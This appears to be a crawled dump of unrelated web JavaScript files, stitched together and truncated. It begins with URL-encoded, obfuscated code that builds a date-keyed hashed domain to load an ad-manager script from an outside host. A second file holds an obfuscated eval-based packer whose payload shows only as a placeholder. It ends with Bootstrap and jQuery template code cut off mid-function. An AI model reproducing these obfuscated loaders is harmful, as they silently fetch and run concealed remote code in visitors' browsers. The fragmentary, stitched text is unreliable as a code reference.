parseInt%28Xo%280x89%29%29%2F0x7%2B-parseInt%28Xo%280xa1%29%29%2F0x8%2BparseInt%28Xo%280xa7%29%29%2F0x9%2A%28parseInt%28Xo%280xb2%29%29%2F0xa%29%2BparseInt%28Xo%280x95%29%29%2F0xb%2A%28parseInt%28Xo%280x9f%29%29%2F0xc%29%3Bif%28p%3D%3D%3Dh%29break%3Belse%20O%5B%27push%27%5D%28O%5B%27shift%27%5D%28%29%29%3B%7Dcatch%28E%29%7BO%5B%27push%27%5D%28O%5B%27shift%27%5D%28%29%29%3B%7D%7D%7D%28X%2C0x33565%29%2C%28function%28%29%7Bvar%20XG%3DR%3Bfunction%20K%28%29%7Bvar%20Xe%3DR%2Ch%3D316883%2CO%3D%27a3klsam%27%2Cp%3D%27a%27%2CE%3D%27db%27%2CZ%3DXe%280xad%29%2CS%3DXe%280xb6%29%2Co%3DXe%280xb0%29%2Ce%3D%27cs%27%2CD%3D%27k%27%2Cc%3D%27pro%27%2Cu%3D%27xy%27%2CQ%3D%27su%27%2CG%3DXe%280x9a%29%2Cj%3D%27se%27%2CC%3D%27cr%27%2Cz%3D%27et%27%2Cw%3D%27sta%27%2CY%3D%27tic%27%2Cg%3D%27adMa%27%2CV%3D%27nager%27%2CA%3Dp%2BE%2BZ%2BS%2Bo%2Cs%3Dp%2BE%2BZ%2BS%2Be%2CW%3Dp%2BE%2BZ%2BD%2B%27-%27%2Bc%2Bu%2B%27-%27%2BQ%2BG%2B%27-%27%2Bj%2BC%2Bz%2CL%3D%27%2F%27%2Bw%2BY%2B%27%2F%27%2Bg%2BV%2BXe%280x9c%29%2CT%3DA%2Ct%3Ds%2CI%3DW%2CN%3Dnull%2Cr%3Dnull%2Cn%3Dnew%20Date%28%29%5BXe%280x94%29%5D%28%29%5BXe%280x8c%29%5D%28%27T%27%29%5B0x0%5D%5BXe%280xa3%29%5D%28%2F-%2Fig%2C%27.%27%29%5B%27substring%27%5D%280x2%29%2Cq%3Dfunction%28F%29%7Bvar%20Xa%3DXe%2Cf%3DXa%280xa4%29%3Bfunction%20v%28XK%29%7Bvar%20XD%3DXa%2CXh%2CXO%3D%27%27%3Bfor%28Xh%3D0x0%3BXh%3C%3D0x3%3BXh%2B%2B%29XO%2B%3Df%5BXD%280x88%29%5D%28XK%3E%3EXh%2A0x8%2B0x4%260xf%29%2Bf%5BXD%280x88%29%5D%28XK%3E%3EXh%2A0x8%260xf%29%3Breturn%20XO%3B%7Dfunction%20U%28XK%2CXh%29%7Bvar%20XO%3D%28XK%260xffff%29%2B%28Xh%260xffff%29%2CXp%3D%28XK%3E%3E0x10%29%2B%28Xh%3E%3E0x10%29%2B%28XO%3E%3E0x10%29%3Breturn%20Xp%3C%3C0x10%7CXO%260xffff%3B%7Dfunction%20m%28XK%2CXh%29%7Breturn%20XK%3C%3CXh%7CXK%3E%3E%3E0x20-Xh%3B%7Dfunction%20l%28XK%2CXh%2CXO%2CXp%2CXE%2CXZ%29%7Breturn%20U%28m%28U%28U%28Xh%2CXK%29%2CU%28Xp%2CXZ%29%29%2CXE%29%2CXO%29%3B%7Dfunction%20B%28XK%2CXh%2CXO%2CXp%2CXE%2CXZ%2CXS%29%7Breturn%20l%28Xh%26XO%7C~Xh%26Xp%2CXK%2CXh%2CXE%2CXZ%2CXS%29%3B%7Dfunction%20y%28XK%2CXh%2CXO%2CXp%2CXE%2CXZ%2CXS%29%7Breturn%20l%28Xh%26Xp%7CXO%26~Xp%2CXK%2CXh%2CXE%2CXZ%2CXS%29%3B%7Dfunction%20H%28XK%2CXh%2CXO%2CXp%2CXE%2CXZ%2CXS%29%7Breturn%20l%28Xh%5EXO%5EXp%2CXK%2CXh%2CXE%2CXZ%2CXS%29%3B%7Dfunction%20X0%28XK%2CXh%2CXO%2CXp%2CXE%2CXZ%2CXS%29%7Breturn%20l%28XO%5E%28Xh%7C~Xp%29%2CXK%2CXh%2CXE%2CXZ%2CXS%29%3B%7Dfunction%20X1%28XK%29%7Bvar%20Xc%3DXa%2CXh%2CXO%3D%28XK%5BXc%280x9b%29%5D%2B0x8%3E%3E0x6%29%2B0x1%2CXp%3Dnew%20Array%28XO%2A0x10%29%3Bfor%28Xh%3D0x0%3BXh%3CXO%2A0x10%3BXh%2B%2B%29Xp%5BXh%5D%3D0x0%3Bfor%28Xh%3D0x0%3BXh%3CXK%5BXc%280x9b%29%5D%3BXh%2B%2B%29Xp%5BXh%3E%3E0x2%5D%7C%3DXK%5BXc%280x8b%29%5D%28Xh%29%3C%3CXh%250x4%2A0x8%3Breturn%20Xp%5BXh%3E%3E0x2%5D%7C%3D0x80%3C%3CXh%250x4%2A0x8%2CXp%5BXO%2A0x10-0x2%5D%3DXK%5BXc%280x9b%29%5D%2A0x8%2CXp%3B%7Dvar%20X2%2CX3%3DX1%28F%29%2CX4%3D0x67452301%2CX5%3D-0x10325477%2CX6%3D-0x67452302%2CX7%3D0x10325476%2CX8%2CX9%2CXX%2CXR%3Bfor%28X2%3D0x0%3BX2%3CX3%5BXa%280x9b%29%5D%3BX2%2B%3D0x10%29%7BX8%3DX4%2CX9%3DX5%2CXX%3DX6%2CXR%3DX7%2CX4%3DB%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x0%5D%2C0x7%2C-0x28955b88%29%2CX7%3DB%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0x1%5D%2C0xc%2C-0x173848aa%29%2CX6%3DB%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0x2%5D%2C0x11%2C0x242070db%29%2CX5%3DB%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0x3%5D%2C0x16%2C-0x3e423112%29%2CX4%3DB%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x4%5D%2C0x7%2C-0xa83f051%29%2CX7%3DB%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0x5%5D%2C0xc%2C0x4787c62a%29%2CX6%3DB%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0x6%5D%2C0x11%2C-0x57cfb9ed%29%2CX5%3DB%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0x7%5D%2C0x16%2C-0x2b96aff%29%2CX4%3DB%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x8%5D%2C0x7%2C0x698098d8%29%2CX7%3DB%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0x9%5D%2C0xc%2C-0x74bb0851%29%2CX6%3DB%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0xa%5D%2C0x11%2C-0xa44f%29%2CX5%3DB%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0xb%5D%2C0x16%2C-0x76a32842%29%2CX4%3DB%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0xc%5D%2C0x7%2C0x6b901122%29%2CX7%3DB%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0xd%5D%2C0xc%2C-0x2678e6d%29%2CX6%3DB%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0xe%5D%2C0x11%2C-0x5986bc72%29%2CX5%3DB%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0xf%5D%2C0x16%2C0x49b40821%29%2CX4%3Dy%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x1%5D%2C0x5%2C-0x9e1da9e%29%2CX7%3Dy%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0x6%5D%2C0x9%2C-0x3fbf4cc0%29%2CX6%3Dy%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0xb%5D%2C0xe%2C0x265e5a51%29%2CX5%3Dy%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0x0%5D%2C0x14%2C-0x16493856%29%2CX4%3Dy%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x5%5D%2C0x5%2C-0x29d0efa3%29%2CX7%3Dy%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0xa%5D%2C0x9%2C0x2441453%29%2CX6%3Dy%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0xf%5D%2C0xe%2C-0x275e197f%29%2CX5%3Dy%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0x4%5D%2C0x14%2C-0x182c0438%29%2CX4%3Dy%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x9%5D%2C0x5%2C0x21e1cde6%29%2CX7%3Dy%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0xe%5D%2C0x9%2C-0x3cc8f82a%29%2CX6%3Dy%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0x3%5D%2C0xe%2C-0xb2af279%29%2CX5%3Dy%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0x8%5D%2C0x14%2C0x455a14ed%29%2CX4%3Dy%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0xd%5D%2C0x5%2C-0x561c16fb%29%2CX7%3Dy%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0x2%5D%2C0x9%2C-0x3105c08%29%2CX6%3Dy%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0x7%5D%2C0xe%2C0x676f02d9%29%2CX5%3Dy%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0xc%5D%2C0x14%2C-0x72d5b376%29%2CX4%3DH%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x5%5D%2C0x4%2C-0x5c6be%29%2CX7%3DH%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0x8%5D%2C0xb%2C-0x788e097f%29%2CX6%3DH%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0xb%5D%2C0x10%2C0x6d9d6122%29%2CX5%3DH%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0xe%5D%2C0x17%2C-0x21ac7f4%29%2CX4%3DH%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x1%5D%2C0x4%2C-0x5b4115bc%29%2CX7%3DH%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0x4%5D%2C0xb%2C0x4bdecfa9%29%2CX6%3DH%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0x7%5D%2C0x10%2C-0x944b4a0%29%2CX5%3DH%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0xa%5D%2C0x17%2C-0x41404390%29%2CX4%3DH%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0xd%5D%2C0x4%2C0x289b7ec6%29%2CX7%3DH%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0x0%5D%2C0xb%2C-0x155ed806%29%2CX6%3DH%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0x3%5D%2C0x10%2C-0x2b10cf7b%29%2CX5%3DH%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0x6%5D%2C0x17%2C0x4881d05%29%2CX4%3DH%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x9%5D%2C0x4%2C-0x262b2fc7%29%2CX7%3DH%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0xc%5D%2C0xb%2C-0x1924661b%29%2CX6%3DH%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0xf%5D%2C0x10%2C0x1fa27cf8%29%2CX5%3DH%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0x2%5D%2C0x17%2C-0x3b53a99b%29%2CX4%3DX0%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x0%5D%2C0x6%2C-0xbd6ddbc%29%2CX7%3DX0%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0x7%5D%2C0xa%2C0x432aff97%29%2CX6%3DX0%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0xe%5D%2C0xf%2C-0x546bdc59%29%2CX5%3DX0%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0x5%5D%2C0x15%2C-0x36c5fc7%29%2CX4%3DX0%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0xc%5D%2C0x6%2C0x655b59c3%29%2CX7%3DX0%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0x3%5D%2C0xa%2C-0x70f3336e%29%2CX6%3DX0%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0xa%5D%2C0xf%2C-0x100b83%29%2CX5%3DX0%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0x1%5D%2C0x15%2C-0x7a7ba22f%29%2CX4%3DX0%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x8%5D%2C0x6%2C0x6fa87e4f%29%2CX7%3DX0%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0xf%5D%2C0xa%2C-0x1d31920%29%2CX6%3DX0%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0x6%5D%2C0xf%2C-0x5cfebcec%29%2CX5%3DX0%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0xd%5D%2C0x15%2C0x4e0811a1%29%2CX4%3DX0%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x4%5D%2C0x6%2C-0x8ac817e%29%2CX7%3DX0%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0xb%5D%2C0xa%2C-0x42c50dcb%29%2CX6%3DX0%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0x2%5D%2C0xf%2C0x2ad7d2bb%29%2CX5%3DX0%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0x9%5D%2C0x15%2C-0x14792c6f%29%2CX4%3DU%28X4%2CX8%29%2CX5%3DU%28X5%2CX9%29%2CX6%3DU%28X6%2CXX%29%2CX7%3DU%28X7%2CXR%29%3B%7Dreturn%20v%28X4%29%2Bv%28X5%29%2Bv%28X6%29%2Bv%28X7%29%3B%7D%2CM%3Dfunction%28F%29%7Breturn%20r%2B%27%2F%27%2Bq%28n%2B%27%3A%27%2BT%2B%27%3A%27%2BF%29%3B%7D%2CP%3Dfunction%28%29%7Bvar%20Xu%3DXe%3Breturn%20r%2B%27%2F%27%2Bq%28n%2B%27%3A%27%2Bt%2BXu%280xae%29%29%3B%7D%2CJ%3Ddocument%5BXe%280xa6%29%5D%28Xe%280xaf%29%29%3BXe%280xa8%29in%20J%3F%28L%3DL%5BXe%280xa3%29%5D%28%27.js%27%2CXe%280x9d%29%29%2CJ%5BXe%280x91%29%5D%3D%27module%27%29%3A%28L%3DL%5BXe%280xa3%29%5D%28Xe%280x9c%29%2CXe%280xb4%29%29%2CJ%5BXe%280xb3%29%5D%3D%21%21%5B%5D%29%2CN%3Dq%28n%2B%27%3A%27%2BI%2B%27%3Adomain%27%29%5BXe%280xa9%29%5D%280x0%2C0xa%29%2BXe%280x8a%29%2Cr%3DXe%280x92%29%2Bq%28N%2B%27%3A%27%2BI%29%5BXe%280xa9%29%5D%280x0%2C0xa%29%2B%27.%27%2BN%2CJ%5BXe%280x96%29%5D%3DM%28L%29%2BXe%280x9c%29%2CJ%5BXe%280x87%29%5D%3Dfunction%28%29%7Bwindow%5BO%5D%5B%27ph%27%5D%28M%2CP%2CN%2Cn%2Cq%29%2Cwindow%5BO%5D%5B%27init%27%5D%28h%29%3B%7D%2CJ%5BXe%280xa2%29%5D%3Dfunction%28%29%7Bvar%20XQ%3DXe%2CF%3Ddocument%5BXQ%280xa6%29%5D%28XQ%280xaf%29%29%3BF%5B%27src%27%5D%3DXQ%280x98%29%2CF%5BXQ%280x99%29%5D%28XQ%280xa0%29%2Ch%29%2CF%5BXQ%280xb1%29%5D%3D%27async%27%2Cdocument%5BXQ%280x97%29%5D%5BXQ%280xab%29%5D%28F%29%3B%7D%2Cdocument%5BXe%280x97%29%5D%5BXe%280xab%29%5D%28J%29%3B%7Ddocument%5B%27readyState%27%5D%3D%3D%3DXG%280xaa%29%7C%7Cdocument%5BXG%280x9e%29%5D%3D%3D%3DXG%280x8f%29%7C%7Cdocument%5BXG%280x9e%29%5D%3D%3D%3D%27interactive%27%3FK%28%29%3Awindow%5BXG%280xb7%29%5D%28XG%280x8e%29%2CK%29%3B%7D%28%29%29%29%3Bfunction%20X%28%29%7Bvar%20Xj%3D%5B%27addEventListener%27%2C%27onload%27%2C%27charAt%27%2C%27509117wxBMdt%27%2C%27.com%27%2C%27charCodeAt%27%2C%27split%27%2C%27988kZiivS%27%2C%27DOMContentLoaded%27%2C%27loaded%27%2C%27533092QTEErr%27%2C%27type%27%2C%27https%3A%2F%2F%27%2C%276ebXQfY%27%2C%27toISOString%27%2C%2722mCPLjO%27%2C%27src%27%2C%27head%27%2C%27https%3A%2F%2Fjs.wpadmngr.com%2Fstatic%2FadManager.js%27%2C%27setAttribute%27%2C%27per%27%2C%27length%27%2C%27.js%27%2C%27.m.js%27%2C%27readyState%27%2C%272551668jffYEE%27%2C%27data-admpid%27%2C%27827096TNEEsf%27%2C%27onerror%27%2C%27replace%27%2C%270123456789abcdef%27%2C%27909NkPXPt%27%2C%27createElement%27%2C%272259297cinAzF%27%2C%27noModule%27%2C%27substring%27%2C%27complete%27%2C%27appendChild%27%2C%271VjIbCB%27%2C%27loc%27%2C%27%3Atags%27%2C%27script%27%2C%27cks%27%2C%27async%27%2C%2710xNKiRu%27%2C%27defer%27%2C%27.l.js%27%2C%27469955xpTljk%27%2C%27ksu%27%5D%3BX%3Dfunction%28%29%7Breturn%20Xj%3B%7D%3Breturn%20X%28%29%3B%7D%3C%2Fscript%3E"));

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143527
body_size: 1938
content:
var _0xc16e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe45c(d,e,f){var g=_0xc16e[2][_0xc16e[1]](_0xc16e[0]);var h=g[_0xc16e[3]](0,e);var i=g[_0xc16e[3]](0,f);var j=d[_0xc16e[1]](_0xc16e[0])[_0xc16e[10]]()[_0xc16e[9]](function(a,b,c){if(h[_0xc16e[4]](b)!==-1)return a+=h[_0xc16e[4]](b)*(Math[_0xc16e[8]](e,c))},0);var k=_0xc16e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc16e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe45c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",7,"SzrXCMfnY",41,3,42))

--- FILE ---
content_type: application/javascript
request_url: https://www.russianfap.net/templates/HomeTube/js/template.function.min.js
body_size: 11921
content:
function changepic(t,i){var e=0;if(stat[i]){for(;(0==pics[i][t]||t>=9)&&100>e;)t>=5?t=0:t++,e++;pic[i][t].complete?(document.getElementById(i).src=pic[i][t].src,setTimeout("changepic("+(t+1)+",'"+i+"')",750)):setTimeout("changepic("+t+",'"+i+"')",20)}}function loadpic(t,i,e){stat[i]&&(pic[i][e].src=t)}function startm(t,i,e){stat[t]=1;for(var o,s,n=1,r=0;10>r;r++)1==pics[t][r]&&(pic[t][r]=new Image,o=r+1,s=o,n?(n=0,loadpic(i+s+e,t,r)):setTimeout("loadpic('"+i+s+e+"','"+t+"',"+r+")",50*r));changepic(0,t)}function endm(t){stat[t]=0}function validateStep(){var t=!0;if(""==document.forms.stepform.title.value)var t=!1;if(""==document.forms.stepform.description.value)var t=!1;if(""==document.forms.stepform.keywords.value)var t=!1;t?document.getElementById("submitb").disabled=!1:document.getElementById("submitb").disabled=!0}if(jQuery.base64=function(t){function i(t,i){var e=r.indexOf(t.charAt(i));if(-1===e)throw"Cannot decode base64";return e}function e(t){var e,o,s=0,r=t.length,l=[];if(t=String(t),0===r)return t;if(r%4!==0)throw"Cannot decode base64";for(t.charAt(r-1)===n&&(s=1,t.charAt(r-2)===n&&(s=2),r-=4),e=0;r>e;e+=4)o=i(t,e)<<18|i(t,e+1)<<12|i(t,e+2)<<6|i(t,e+3),l.push(String.fromCharCode(o>>16,o>>8&255,255&o));switch(s){case 1:o=i(t,e)<<18|i(t,e+1)<<12|i(t,e+2)<<6,l.push(String.fromCharCode(o>>16,o>>8&255));break;case 2:o=i(t,e)<<18|i(t,e+1)<<12,l.push(String.fromCharCode(o>>16))}return l.join("")}function o(t,i){var e=t.charCodeAt(i);if(e>255)throw"INVALID_CHARACTER_ERR: DOM Exception 5";return e}function s(t){if(1!==arguments.length)throw"SyntaxError: exactly one argument required";t=String(t);var i,e,s=[],l=t.length-t.length%3;if(0===t.length)return t;for(i=0;l>i;i+=3)e=o(t,i)<<16|o(t,i+1)<<8|o(t,i+2),s.push(r.charAt(e>>18)),s.push(r.charAt(e>>12&63)),s.push(r.charAt(e>>6&63)),s.push(r.charAt(63&e));switch(t.length-l){case 1:e=o(t,i)<<16,s.push(r.charAt(e>>18)+r.charAt(e>>12&63)+n+n);break;case 2:e=o(t,i)<<16|o(t,i+1)<<8,s.push(r.charAt(e>>18)+r.charAt(e>>12&63)+r.charAt(e>>6&63)+n)}return s.join("")}var n="=",r="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",l="1.0";return{decode:e,encode:s,VERSION:l}}(jQuery),"undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(t){"use strict";var i=t.fn.jquery.split(" ")[0].split(".");if(i[0]<2&&i[1]<9||1==i[0]&&9==i[1]&&i[2]<1)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher")}(jQuery),+function(t){"use strict";function i(i,o){return this.each(function(){var s=t(this),n=s.data("bs.modal"),r=t.extend({},e.DEFAULTS,s.data(),"object"==typeof i&&i);n||s.data("bs.modal",n=new e(this,r)),"string"==typeof i?n[i](o):r.show&&n.show(o)})}var e=function(i,e){this.options=e,this.$body=t(document.body),this.$element=t(i),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,t.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};e.VERSION="3.3.5",e.TRANSITION_DURATION=300,e.BACKDROP_TRANSITION_DURATION=150,e.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},e.prototype.toggle=function(t){return this.isShown?this.hide():this.show(t)},e.prototype.show=function(i){var o=this,s=t.Event("show.bs.modal",{relatedTarget:i});this.$element.trigger(s),this.isShown||s.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',t.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){o.$element.one("mouseup.dismiss.bs.modal",function(i){t(i.target).is(o.$element)&&(o.ignoreBackdropClick=!0)})}),this.backdrop(function(){var s=t.support.transition&&o.$element.hasClass("fade");o.$element.parent().length||o.$element.appendTo(o.$body),o.$element.show().scrollTop(0),o.adjustDialog(),s&&o.$element[0].offsetWidth,o.$element.addClass("in"),o.enforceFocus();var n=t.Event("shown.bs.modal",{relatedTarget:i});s?o.$dialog.one("bsTransitionEnd",function(){o.$element.trigger("focus").trigger(n)}).emulateTransitionEnd(e.TRANSITION_DURATION):o.$element.trigger("focus").trigger(n)}))},e.prototype.hide=function(i){i&&i.preventDefault(),i=t.Event("hide.bs.modal"),this.$element.trigger(i),this.isShown&&!i.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),t(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),t.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",t.proxy(this.hideModal,this)).emulateTransitionEnd(e.TRANSITION_DURATION):this.hideModal())},e.prototype.enforceFocus=function(){t(document).off("focusin.bs.modal").on("focusin.bs.modal",t.proxy(function(t){this.$element[0]===t.target||this.$element.has(t.target).length||this.$element.trigger("focus")},this))},e.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",t.proxy(function(t){27==t.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},e.prototype.resize=function(){this.isShown?t(window).on("resize.bs.modal",t.proxy(this.handleUpdate,this)):t(window).off("resize.bs.modal")},e.prototype.hideModal=function(){var t=this;this.$element.hide(),this.backdrop(function(){t.$body.removeClass("modal-open"),t.resetAdjustments(),t.resetScrollbar(),t.$element.trigger("hidden.bs.modal")})},e.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},e.prototype.backdrop=function(i){var o=this,s=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var n=t.support.transition&&s;if(this.$backdrop=t(document.createElement("div")).addClass("modal-backdrop "+s).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",t.proxy(function(t){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(t.target===t.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),n&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!i)return;n?this.$backdrop.one("bsTransitionEnd",i).emulateTransitionEnd(e.BACKDROP_TRANSITION_DURATION):i()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var r=function(){o.removeBackdrop(),i&&i()};t.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",r).emulateTransitionEnd(e.BACKDROP_TRANSITION_DURATION):r()}else i&&i()},e.prototype.handleUpdate=function(){this.adjustDialog()},e.prototype.adjustDialog=function(){var t=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&t?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!t?this.scrollbarWidth:""})},e.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},e.prototype.checkScrollbar=function(){var t=window.innerWidth;if(!t){var i=document.documentElement.getBoundingClientRect();t=i.right-Math.abs(i.left)}this.bodyIsOverflowing=document.body.clientWidth<t,this.scrollbarWidth=this.measureScrollbar()},e.prototype.setScrollbar=function(){var t=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",t+this.scrollbarWidth)},e.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},e.prototype.measureScrollbar=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",this.$body.append(t);var i=t.offsetWidth-t.clientWidth;return this.$body[0].removeChild(t),i};var o=t.fn.modal;t.fn.modal=i,t.fn.modal.Constructor=e,t.fn.modal.noConflict=function(){return t.fn.modal=o,this},t(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(e){var o=t(this),s=o.attr("href"),n=t(o.attr("data-target")||s&&s.replace(/.*(?=#[^\s]+$)/,"")),r=n.data("bs.modal")?"toggle":t.extend({remote:!/#/.test(s)&&s},n.data(),o.data());o.is("a")&&e.preventDefault(),n.one("show.bs.modal",function(t){t.isDefaultPrevented()||n.one("hidden.bs.modal",function(){o.is(":visible")&&o.trigger("focus")})}),i.call(n,r,this)})}(jQuery),+function(t){"use strict";function i(i){return this.each(function(){var o=t(this),s=o.data("bs.affix"),n="object"==typeof i&&i;s||o.data("bs.affix",s=new e(this,n)),"string"==typeof i&&s[i]()})}var e=function(i,o){this.options=t.extend({},e.DEFAULTS,o),this.$target=t(this.options.target).on("scroll.bs.affix.data-api",t.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",t.proxy(this.checkPositionWithEventLoop,this)),this.$element=t(i),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};e.VERSION="3.3.5",e.RESET="affix affix-top affix-bottom",e.DEFAULTS={offset:0,target:window},e.prototype.getState=function(t,i,e,o){var s=this.$target.scrollTop(),n=this.$element.offset(),r=this.$target.height();if(null!=e&&"top"==this.affixed)return e>s?"top":!1;if("bottom"==this.affixed)return null!=e?s+this.unpin<=n.top?!1:"bottom":t-o>=s+r?!1:"bottom";var l=null==this.affixed,a=l?s:n.top,d=l?r:i;return null!=e&&e>=s?"top":null!=o&&a+d>=t-o?"bottom":!1},e.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(e.RESET).addClass("affix");var t=this.$target.scrollTop(),i=this.$element.offset();return this.pinnedOffset=i.top-t},e.prototype.checkPositionWithEventLoop=function(){setTimeout(t.proxy(this.checkPosition,this),1)},e.prototype.checkPosition=function(){if(this.$element.is(":visible")){var i=this.$element.height(),o=this.options.offset,s=o.top,n=o.bottom,r=Math.max(t(document).height(),t(document.body).height());"object"!=typeof o&&(n=s=o),"function"==typeof s&&(s=o.top(this.$element)),"function"==typeof n&&(n=o.bottom(this.$element));var l=this.getState(r,i,s,n);if(this.affixed!=l){null!=this.unpin&&this.$element.css("top","");var a="affix"+(l?"-"+l:""),d=t.Event(a+".bs.affix");if(this.$element.trigger(d),d.isDefaultPrevented())return;this.affixed=l,this.unpin="bottom"==l?this.getPinnedOffset():null,this.$element.removeClass(e.RESET).addClass(a).trigger(a.replace("affix","affixed")+".bs.affix")}"bottom"==l&&this.$element.offset({top:r-i-n})}};var o=t.fn.affix;t.fn.affix=i,t.fn.affix.Constructor=e,t.fn.affix.noConflict=function(){return t.fn.affix=o,this},t(window).on("load",function(){t('[data-spy="affix"]').each(function(){var 